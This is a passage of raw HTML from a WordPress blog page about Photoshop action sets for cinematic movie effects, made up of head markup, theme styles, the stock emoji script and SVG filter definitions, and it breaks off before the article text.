

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/15-best-photoshop-action-sets-for-cinema-movie-effects/
body_size: 15403
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>15+ Best Photoshop Action Sets for Cinema &amp; Movie Effects &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; 15+ Best Photoshop Action Sets for Cinema &amp; Movie Effects Comments Feed" href="https://topcoreidea.com/15-best-photoshop-action-sets-for-cinema-movie-effects/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/3381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/15-best-photoshop-action-sets-for-cinema-movie-effects/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=3381' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2F15-best-photoshop-action-sets-for-cinema-movie-effects%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2F15-best-photoshop-action-sets-for-cinema-movie-effects%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-3381 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" 